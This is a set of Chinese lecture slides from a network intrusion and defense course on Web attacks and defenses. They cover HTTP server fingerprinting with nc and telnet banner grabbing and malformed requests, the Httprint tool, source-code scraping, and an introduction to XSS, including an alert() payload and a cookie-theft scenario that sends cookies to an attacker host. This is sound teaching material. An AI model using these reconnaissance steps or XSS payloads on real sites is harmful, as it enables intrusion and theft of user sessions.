Slide 1

第8章 Web攻击及防御技术
网络入侵与防范讲义

Slide 2

本章内容安排
8.1 Web安全概述
8.2 Web服务器指纹识别
8.3 Web页面盗窃及防御
8.4 跨站脚本攻击及防御
8.5 SQL注入攻击及防御
8.6 Google Hacking
8.7 网页验证码
8.8 防御Web攻击
8.9 小结
网络入侵与防范讲义
网络入侵与防范讲义

Slide 3
8.1 Web安全概述
在Internet大众化及Web技术飞速演变的今天，在线安全所面临的挑战日益严峻。伴随着在线信息和服务的可用性的提升，以及基于Web的攻击和破坏的增长，安全风险达到了前所未有的高度。
Web安全可以从以下三个方面进行考虑：
  Web服务器的安全
  Web客户端的安全
  Web通信信道的安全
网络入侵与防范讲义
网络入侵与防范讲义

Slide 4
Web服务器的安全
针对Web服务器的攻击可以分为两类：
  一是利用Web服务器的漏洞进行攻击，如IIS缓冲区溢出漏洞利用、目录遍历漏洞利用等；
  二是利用网页自身的安全漏洞进行攻击，如SQL注入，跨站脚本攻击等。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 5
Web服务器的安全(2)
针对Web服务器具体的安全威胁主要体现在以下几个方面：
  服务器程序编写不当导致的缓冲区溢出（Buffer Overflow）并由此导致远程代码执行。
  针对服务器系统的拒绝服务攻击（Denial of Service）。
  脚本程序编写不当、过滤不严格造成的数据库查询语句注入（SQL Injection），可能引起信息泄漏、文件越权下载、验证绕过、远程代码执行等。
  乐观相信用户输入、过滤不严导致跨站脚本攻击（Cross Site Script），在欺骗管理员的前提下，通过精心设计的脚本获得服务端Shell。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 6
Web客户端的安全
Web应用的迅速普及，客户端交互能力获得了极为充分的发挥，客户端的安全也成为Web安全的焦点问题。
Java Applet、ActiveX、Cookie等技术大量被使用，当用户使用浏览器查看、编辑网络内容时，采用了这些技术的应用程序会自动下载并在客户机上运行，如果这些程序被恶意使用，可以窃取、改变或删除客户机上的信息。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 7
Web客户端的安全(2)
浏览网页所使用的浏览器存在众多已知或者未知的漏洞，攻击者可以写一个利用某个漏洞的网页，并挂上木马，当用户访问了这个网页之后，就中了木马。这就是网页木马，简称网马。
跨站脚本攻击(XSS)对于客户端的安全威胁同样无法忽视，利用XSS的Web蠕虫已经在网络中肆虐过。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 8
Web通信信道的安全
和其他的Internet应用一样，Web信道同样面临着网络嗅探(Sniffer)和以拥塞信道、耗费资源为目的的拒绝服务攻击(Denial of Service)的威胁。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 9
8.1 Web安全概述
OWASP(Open Web Application Security Project)的调查结果显示，对Web应用危害较大的安全问题分别是：
  未验证参数
  访问控制缺陷
  账户及会话管理缺陷
  跨站脚本攻击
  缓冲区溢出
  命令注入
  错误处理
  远程管理
  Web服务器及应用服务器配置不当
网络入侵与防范讲义
网络入侵与防范讲义
Notes:
开放式Web应用程序安全项目（OWASP，Open Web Application Security Project）是一个组织，它提供有关计算机和互联网应用程序的公正、实际、有成本效益的信息。其目的是协助个人、企业和机构来发现和使用可信赖软件。 开放式Web应用程序安全项目（OWASP）是一个非营利组织，不附属于任何企业或财团。因此，由OWASP提供和开发的所有设施和文件都不受商业因素的影响。OWASP支持商业安全技术的合理使用，它有一个论坛，在论坛里信息技术专业人员可以发表和传授专业知识和技能。
OWASP(开放Web软体安全项目- Open Web Application Security Project)是一个开放社群、非营利性组织，目前全球有130个分会近万名会员，其主要目标是研议协助解决Web软体安全之标准、工具与技术文件，长期 致力于协助政府或企业了解并改善网页应用程式与网页服务的安全性。由于应用范围日广，网页应用安全已经逐渐的受到重视，并渐渐成为在安全领域的一个热门话 题，在此同时，骇客们也悄悄的将焦点转移到网页应用程式开发时所会产生的弱点来进行攻击与破坏。
为了更好的促进OWASP中国各区域的沙龙、活动能够持续、稳定的进行，OWASP中国特成立的各区域小组，主要为了促进小范围内的交流和分享。同时，也非常欢迎大家自荐成为自己所在区域的负责人。OWASP中国项目研究组以目前OWASP的开源项目为基础，深入研究各类应用安全技术，并输出相关中文资料、培训文档、安全工具等。同时，也会不定期的在各区域的活动上做相关培训。

Slide 10
8.2 Web服务器指纹识别
8.2.1 指纹识别理论
8.2.2 Web服务器指纹介绍
8.2.3 Web服务器Banner信息获取
8.2.4 模糊Web服务器Banner信息
8.2.5 Web服务器协议行为
8.2.6 Http指纹识别工具
网络入侵与防范讲义
网络入侵与防范讲义

Slide 11
8.2.1 指纹识别理论
指纹的定义是这样的：
  一是指任何表面上的指尖印象或者是在指尖上蘸上墨水而在纸上留下的墨水印象；
  二是指可以用来识别的东西:如特色、痕迹或特性等揭露起源的东西，表示物体或物质的特色的证据。
指纹识别可以分为两步：
  第一步是对指纹进行收集和分类；
  第二步是将未知的指纹同被储存在数据库中的指纹进行比较，从而找出最符合的。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 12
指纹识别理论(2)
当采集指纹的时候，对物体的所有主要特性的抓取是必要的。采集较多的细节，可以对指纹识别的第二步产生很大的帮助。
当比较指纹的时候，很有可能有几个指纹是被不合适匹配的，因为指纹之间微小的差别很容易使识别产生错误，这也要求指纹识别需要很高的技术。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 13
8.2.2 Web服务器指纹介绍
Web服务器指纹：通过对服务器上的HTTP应用程序安装和配置等信息进行远程刺探，从而了解远程Web服务器的配置信息，然后根据不同版本的Web服务器进行有目的的攻击。这一步骤是web应用攻击的基础过程。
Http指纹识别的原理：记录不同服务器对Http协议执行中的微小差别进行识别。
Http指纹识别比TCP/IP堆栈指纹识别复杂许多，理由是定制Http服务器的配置文件、增加插件或组件使得更改Http的响应信息变的很容易，这样使得识别变的困难；然而定制TCP/IP堆栈的行为需要对核心层进行修改，所以就容易识别。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 14
8.2.3 Web服务器Banner信息获取
Banner：旗标，或标头。这里指获取web服务器的版本、欢迎语或其它提示信息，以找出可能的有利于攻击的内容。
我们可以通过一个TCP客户端比如NetCat(NC)或者telnet与web服务器进行连接，并查看返回的应答信息。
例如：使用telnet连接80端口，然后发送get命令来得到响应信息，比如下页的例子。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 15
telnet到80端口获得指纹信息
C:\telnet www.longker.com 80 Get
返回结果：
HTTP/1.1 400 Bad Request
Server: Microsoft-IIS/5.0
Date: Fri, 05 Sep 2003 02:57:39 GMT
Content-Type: text/html
Content-Length: 87
<html><head><title>Error</title></head><body>The parameter is incorrect. </body>
</html>
运行的web服务器版本是Microsoft-IIS/5.0
网络入侵与防范讲义
网络入侵与防范讲义

Slide 16
获得Apache2.0.x指纹
再以NetCat（“瑞士军刀”）为例，探测www.target.com网站的Banner信息，参数为：Options * http/1.1
sh-2.05b# nc www.target.com 80
OPTIONS * HTTP/1.1
Host:www.target.com
HTTP/1.1 200 OK
Date: Fri, 05 Sep 2003 02:08:45 GMT
Server: Apache/2.0.40 (Red Hat Linux)
Allow: GET,HEAD,POST,OPTIONS,TRACE
Content-Length: 0
Content-Type: text/plain; charset=ISO-8859-1
网络入侵与防范讲义
网络入侵与防范讲义

Slide 17
不同服务器的指纹比较
通过Apache2.0.x和IIS5.0指纹的比较，能够很清楚判断出不同服务器返回的信息的不同。
当攻击者获得了这些指纹信息后，就可以针对不同的服务器，利用它们的漏洞进行有目的的攻击了。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 18
8.2.4 模糊Web服务器Banner信息
为了防范查看Http应答头信息来识别Http指纹的行为，可以选择通过下面两种方法来更改或者是模糊服务器的Banner信息：
  自定义Http应答头信息
  增加插件
这样设置可以自动的阻止很多对Http服务器的攻击，有时也可以误导攻击者。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 19
自定义HTTP应答头信息
要让服务器返回不同的Banner信息的设置是很简单的，象Apache这样的开放源代码的Http服务器，用户可以在源代码里修改Banner信息，然后重起Http服务就生效了。
对于没有公开源代码的Http服务器比如微软的IIS或者是Netscape，可以在存放Banner信息的Dll文件中修改。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 20
自定义HTTP应答头信息—实例
下面就是一个被自定义Banner信息的Http服务器的例子，Apache服务器被自定义成了未知服务器：
Http/1.1403Forbidden
Date:Mon,08Sep200302:41:27GMT
Server:Unknown-Webserver/1.0
Connection:close
Content-Type:text/html;charset=iso-8859-1
网络入侵与防范讲义
网络入侵与防范讲义
Notes:
如何修改HTTP应答头？

Slide 21
使用插件
另一种模糊Banner信息的方法是使用插件，这些插件可以提供自定义的Http应答信息。
比如ServerMask这个商业软件就可以提供这样的功能，它是IIS服务器的一个插件，ServerMask不仅模糊了Banner信息，而且会对Http应答头信息里的项的序列进行重新组合，从而来模仿Apache这样的服务器，它甚至有能力扮演成任何一个Http服务器来处理每一个请求。
这个软件可以从网络下载。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 22
使用插件—实例
下面是一个使用了ServerMask插件的IIS服务器的例子：
Http/1.1200OK
Server: YesweareusingServerMask
Date:Mon,08Sep200302:54:17GMT
Connection:Keep-Alive
Content-Length:18273
Content-Type:text/html
Set-Cookie:Itworksoncookiestoo=82.3S3.O12.NT2R0RE,4147ON3P,.4OO.;path=/
Cache-control:private
网络入侵与防范讲义
网络入侵与防范讲义

Slide 23
8.2.5 Web服务器协议行为
在执行Http协议时，几乎所有的Http服务器都具有它们独特的方法，如果Http请求是合法并且规则的，Http服务器返回的应答信息是符合RFC里的描述的。
但是如果我们发送畸形的Http请求，这些服务器的响应信息就不同了，不同服务器对Http协议行为表现的不同就是Http指纹识别技术的基本根据和原理。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 24
协议行为分析实例
如分析3种不同Http服务对不同请求所返回的响应信息，这些请求是这样的：
  1：HEAD / Http/1.0 发送基本的Http请求
  2：DELETE / Http/1.0发送不被允许的请求，如Delete请求
  3：GET / Http/3.0 发送一个非法版本的Http协议请求
  4：GET / JUNK/1.0 发送一个不正确规格的Http协议请求
网络入侵与防范讲义
网络入侵与防范讲义

Slide 25
Exp1：基本的Http请求
我们先发送请求HEAD / Http/1.0，然后分析Http响应头里的信息，对头信息里项的排序进行分析。发送的请求命令如下：
C:\>nc apache.example.com 80
HEAD / Http/1.0
三个服务器的响应信息参见下面三页。
比较结果：Apache头信息里的Server和Date项的排序是不同的。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 26
Apache1.3.23
Http/1.1200OK
Date:Mon,08Sep17:10:49GMT
Server:Apache/1.3.23
Last-Modified:Thu,27Feb200303:48:19GMT
ETag:"32417-c4-3e5d8a83"
Accept-Ranges:bytes
Content-Length:196
Connection:close
Content-Type:text/html
网络入侵与防范讲义
网络入侵与防范讲义

Slide 27
IIS5.0
Http/1.1200OK
Server:Microsoft-IIS/5.0
Content-Location:Http://iis.example.com/Default.htm
Date:Mon,08Sep20:13:52GMT
Content-Type:text/html
Accept-Ranges:bytes
Last-Modified:Mon,08Sep200310:10:50GMT
ETag:W/"e0d362a4c335be1:ae1"
Content-Length:133
网络入侵与防范讲义
网络入侵与防范讲义

Slide 28
NetscapeEnterprise4.1
Http/1.1200OK
Server:Netscape-Enterprise/4.1
Date:Mon,08Sep200306:01:40GMT
Content-type:text/html
Last-modified:Mon,08Sep200301:37:56GMT
Content-length:57
Accept-ranges:bytes
Connection:close
网络入侵与防范讲义
网络入侵与防范讲义

Slide 29
Exp2：HttpDELETE请求
这次，我们将发送DELETE / Http/1.0请求，我们将分析不同Http服务器对非法请求的应答信息的不同。
发送的请求命令：
C:\>nc apache.example.com 80
DELETE / Http/1.0
三个服务器的响应信息参见下面三页。
比较结果：
  Apache响应的是“405MethodNotAllowed”，
  IIS响应的是“403Forbidden”，
  Netscape响应的是“401Unauthorized”，
  发现对Delete请求，响应的信息是完全不同的。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 30
Apache1.3.23
Http/1.1 405 MethodNotAllowed
Date:Mon,08Sep200317:11:37GMT
Server:Apache/1.3.23
Allow:GET,HEAD,POST,PUT,DELETE,CONNECT,OPTIONS,PATCH,PROPFIND,PROPPATCH,
MKCOL,COPY,MOVE,LOCK,UNLOCK,TRACE
Connection:close
Content-Type:text/html;charset=iso-8859-1
网络入侵与防范讲义
网络入侵与防范讲义

Slide 31
IIS5.0
Http/1.1 403 Forbidden
Server:Microsoft-IIS/5.0
Date:Mon,08Sep200320:13:57GMT
Content-Type:text/html
Content-Length:3184
网络入侵与防范讲义
网络入侵与防范讲义

Slide 32
NetscapeEnterprise4.1
Http/1.1 401 Unauthorized
Server:Netscape-Enterprise/4.1
Date:Mon,08Sep200306:03:18GMT
WWW-authenticate:Basicrealm="WebServerServer"
Content-type:text/html
Connection:close
网络入侵与防范讲义
网络入侵与防范讲义

Slide 33
Exp3：非法Http协议版本请求
这次我们将发送非法的Http协议版本请求，比如GET/Http/3.0请求，事实上Http3.0是不存在的，发送请求命令：
C:\>nc apache.example.com 80
GET / Http/3.0
响应信息见下面三页。
比较结果：
  Apache响应的是"400BadRequest"，
  IIS忽略了这个请求，响应信息是OK，还返回了网站根目录的HTML数据信息，
  Netscape响应的是"505HttpVersionNotSupported"。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 34
Apache1.3.23
Http/1.1400BadRequest
Date:Mon,08Sep200317:12:37GMT
Server:Apache/1.3.23
Connection:close
Transfer-Encoding:chunked
Content-Type:text/html;charset=iso-8859-1
网络入侵与防范讲义
网络入侵与防范讲义

Slide 35
IIS5.0
Http/1.1200OK
Server:Microsoft-IIS/5.0
Content-Location:Http://iis.example.com/Default.htm
Date:Mon,08Sep200320:14:02GMT
Content-Type:text/html
Accept-Ranges:bytes
Last-Modified:Mon,08Sep200320:14:02GMT
ETag:W/"e0d362a4c335be1:ae1"
Content-Length:133
网络入侵与防范讲义
网络入侵与防范讲义

Slide 36
NetscapeEnterprise4.1
Http/1.1505HttpVersionNotSupported
Server:Netscape-Enterprise/4.1
Date:Mon,08Sep200306:04:04GMT
Content-length:140
Content-type:text/html
Connection:close
网络入侵与防范讲义
网络入侵与防范讲义

Slide 37
Exp4：不正确规则协议请求
这次测试主要是对GET / JUNK/1.0请求的响应，发送请求命令：
C:\>nc apache.example.com80
GET / JUNK/1.0
响应信息参见下面三页。
比较结果：
  Apache忽视了不规则的协议"JUNK"，还返回了200"OK"和根目录的一些信息，
  IIS响应的是"400BadRequest"，
  Netscape几乎没有返回Http头信息，相反的却返回了HTML格式的信息来表明这是个错误请求。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 38
Apache1.3.23
Http/1.1200OK
Date:Sun,15Jun200317:17:47GMT
Server:Apache/1.3.23
Last-Modified:Thu,27Feb200303:48:19GMT
ETag:"32417-c4-3e5d8a83"
Accept-Ranges:bytes
Content-Length:196
Connection:close
Content-Type:text/html
网络入侵与防范讲义
网络入侵与防范讲义

Slide 39
IIS5.0
Http/1.1400BadRequest
Server:Microsoft-IIS/5.0
Date:Fri,01Jan199920:14:34GMT
Content-Type:text/html
Content-Length:87
网络入侵与防范讲义
网络入侵与防范讲义

Slide 40
NetscapeEnterprise4.1
<HTML>
<HEAD><TITLE>Bad request</TITLE></HEAD>
<BODY>
<H1>Bad request</H1>
Your browser sent a query this server could not understand.
</BODY>
</HTML>
网络入侵与防范讲义
网络入侵与防范讲义

Slide 41

测试小结
我们下面列了一个表，我们可以很简单的辨别不同的Http服务器。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 42
8.2.6 Http指纹识别工具
这里我们将介绍一个Http指纹识别工具Httprint，它通过运用统计学原理，组合模糊的逻辑学技术，能很有效的确定Http服务器的类型。
Httprint收集了每种http服务器在交互过程中产生的特性，将它们编码成一个固定长度的ASCII字符串，这就是Httpint签名。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 43

Httprint的Http签名
网络入侵与防范讲义
网络入侵与防范讲义

Slide 44
Httprint介绍
Httprint先把一些Http签名信息保存在一个文档里，然后分析那些由Http服务器产生的结果。
当我们发现那些没有列在数据库中的签名信息时，我们可以利用Httprint产生的报告来扩展这个签名数据库，而当Httprint下一次运行时，这些新加的签名信息也就可以使用了。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 45
Httprint介绍
Httprint可以图形界面运行和命令行下运行，可以运行在Windows、Linux和MacOSX、FreeBSD平台上。
下载地址：
http://www.net-quare.com/httprint.html
网络入侵与防范讲义
网络入侵与防范讲义

Slide 46

httprint v0.301 主界面
网络入侵与防范讲义
网络入侵与防范讲义

Slide 47

输出结果报告
网络入侵与防范讲义
网络入侵与防范讲义

Slide 48

识别模糊的Banner信息
网络入侵与防范讲义
网络入侵与防范讲义

Slide 49
8.3 Web页面盗窃及防御
8.3.1 Web页面盗窃简介
8.3.2 逐页手工扫描
8.3.3 自动扫描
8.3.4 Web页面盗窃防御对策
网络入侵与防范讲义
网络入侵与防范讲义

Slide 50
8.3.1 Web页面盗窃简介
服务器及HTTP指纹识别是为了判断服务器的类型、版本信息。
而Web页面盗窃的目的是通过对各个网页页面源码的详细分析，找出可能存在于代码、注释或者设计中的关键缺陷和脆弱点，以此来确定攻击的突破点。
Web页面盗窃的两种方法：逐页手工扫描和自动扫描。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 51
8.3.2 逐页手工扫描
传统的Web盗窃方法是通过使用浏览器对Web站点上的每个网页逐页访问并查阅其源代码，以此来试图寻找Web服务器的安全漏洞。
一般而言，查看页面的Html代码可以发现不少信息，如页面使用的代码种类、页面中内嵌的脚本代码、甚至开发者或者公司的联系方式等等。
具有讽刺意义的是，往往规范化的编程风格会提供给攻击者更多的信息。因为规范的代码往往会有很多帮助性的注释，以帮助用户或者测试人员在代码运行错误时进行处理。而一向的观点往往认为这样的规范的代码才是高质量的代码，如下面的例子所示。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 52
一个规范的HTML代码
<!— The welcome home page
note: be sure the directory dependency.
/opt/html;/opt/test;/opt/cgi-bin -->
<html>
<head>
<title>Welcome to our home page</title>
</head>
<body bgcolor=”#0011FF” text=”#00FFFF”>
<h1>Welcome to our wold.<h1>
<img src=file:///c%7c/temp/welcome.gif>
<h2>just a test.</h2>
<!—notice: intial password is “justatest”. -->
</body>
</html>
<!— Any problems or questions during development contact me.tel:xxxxx,email:xxx@xxx.com -->
网络入侵与防范讲义
网络入侵与防范讲义

Slide 53
一个规范的HTML代码
在上面的例子中，从注释中不但可以看到Web服务器的部分目录结构（/opt/html，/opt/test,/opt/cgi-bin），也可以看到文件的地址（file:///c%7c/temp/welcome.gif），以及初始口令（“justatest”）。
此外攻击者也可能联系开发者的电话或邮箱（tel:xxxxx,email:xxx@xxx.com）来询问关于代码的资料，而开发者往往会假定只有客户才会知道自己的联系方式，这种攻击方式被称为“社会工程”。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 54
逐页扫描的不足
传统的逐页扫描最大的问题在于效率太低，为了在目标站点的众多页面所包含的大量代码中找出可能的漏洞，需要攻击者的大量时间和不懈努力以及必要的攻击知识。
因此这种方式通常只被用于探测包含页面较少的Web站点。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 55
8.3.3 自动扫描
对于较大型的Web站点，攻击者通常是采用脚本或扫描器来自动探测可能存在的安全漏洞。
这种方法的原理是逐页读取目标Web站点上的各个网页，通过搜索特定的关键字，来找出可能的漏洞。
为了实际运行的效率考虑，自动扫描往往会采取将目标Web站点镜像到本地、指定扫描条件、指定扫描细度等方法。
由于自动扫描具有很高的页面处理速度，因此它对Web站点的安全性构成了极大的威胁。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 56
8.3.4 Web页面盗窃防御
由于Web盗窃是通过正常的Web访问来试图寻找Web站点漏洞，因此无法完全屏蔽掉它。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 57
Web盗窃防御方法
常用的防御方法主要有4点：
  提高Web页面代码的质量。不要在代码中泄漏机密信息，尽量消除代码中可能存在的安全漏洞和设计错误，并在发布Web页面前进行安全性测试；
  监视访问日志中快速增长的GET请求。如果一个IP地址快速的多次请求Web页面，那么就应该怀疑是在进行自动扫描，并考虑封闭此IP地址对Web页面的访问权限；
网络入侵与防范讲义
网络入侵与防范讲义

Slide 58
Web盗窃防御方法(2)
  在Web站点上设置garbage.cgi脚本。由于自动扫描程序是依照Web目录结构来访问的，而garbage.cgi的作用就是被访问到时不停的产生垃圾页面。当然攻击者可以手工配置来避开这种脚本，但仍然可以有效的为攻击者设置障碍；
  经常注意网络上新出现的web扫描脚本的攻击内容。确保其针对的安全漏洞在自己的Web站点上没有出现，对已发现的安全漏洞尽快进行修补或暂停有漏洞的页面的访问。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 59
Web盗窃防御方法(3)
Web站点维护者也可以使用一些自动扫描的脚本和工具来检验Web站点的安全性，如phfscan.c、cgiscan.c 等。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 60
8.4 跨站脚本攻击
8.4.1 跨站脚本攻击概述
8.4.2 跨站脚本攻击过程
8.4.3 跨站脚本攻击实例
8.4.4 防御跨站脚本攻击
网络入侵与防范讲义
网络入侵与防范讲义
网络入侵与防范讲义

Slide 61
8.4.1 跨站脚本攻击概述
什么是XSS攻击
跨站脚本攻击的危害
跨站脚本攻击发起条件
网络入侵与防范讲义
网络入侵与防范讲义
网络入侵与防范讲义

Slide 62
什么是XSS攻击
XSS是跨站脚本攻击(Cross Site Script) 。它指的是恶意攻击者往Web页面里插入恶意html代码，当用户浏览该网页时，嵌入其中Web里面的html代码会被执行，从而达到恶意用户的特殊目的。
  一般是网页中嵌入客户端恶意脚本代码，这些恶意脚本一般是用JS语言编写的，JS可以用来获取用户的Cookie、改变网页内容、URL跳转，则存在XSS漏洞的网站，就可盗取用户Cookie、黑掉页面、导航到恶意网站。
  由于管理员也是用户，从而XSS也可以攻击“服务器端”。因为管理员要比普通用户的权限大很多，如对网站进行文件管理、数据管理等操作，而攻击者就有可能靠管理员身份作为“跳板”实施攻击。
网络与信息安全

Slide 63

XSS类型
反射型XSS：发出请求时，XSS代码出现在URL中，作为输入提交给服务端，服务端解析后响应，在响应内容中出现这段XSS代码，最后浏览器解析执行。
网络与信息安全

Slide 64
XSS类型
假设http://www.secbug.org/xss.php存在XSS反射跨站漏洞，攻击者可能攻击步骤如下：
  用户CUFE正在http://www.secbug.org/xss.php网站论坛上看信息；
  攻击者发现http://www.secbug.org/xss.php存在反射XSS漏洞，编写JS代码，该代码可盗取用户Cookie且发送到指定站点www.xxser.com.
  攻击者将带有反射XSS漏洞的URL通过站内信发送给用户CUFE，引诱用户点击链接；
  一旦用户点击，就会将自己的cookie发送给www.xxser.com.
  攻击者可以利用Cookie以CUFE的身份登录www.secbug.org，从而获取用户CUFE的敏感信息。
网络与信息安全

Slide 65

XSS类型
DOM型XSS：
  DOM代表HTML、XHTML和XML中的对象，使用DOM可以允许程序和脚本动态地访问和更新文档的内容、结构和样式。
  基于DOM型的XSS是不需要与服务端交互的，它只发生在客户端处理数据阶段。
  如输入http://www.secbug.org/dom.html?content=<script>alert(/xss/)</script>,就产生了XSS漏洞。
获取URL中Content参数的值，并且输出。
网络与信息安全

Slide 66

XSS类型
存储型XSS：当攻击者提交XSS代码被服务端接收并存储在服务端，当用户再次访问某个页面时，这段XSS代码被程序读出来响应给浏览器，造成XSS跨站攻击。
网络与信息安全

Slide 67
XSS攻击实例
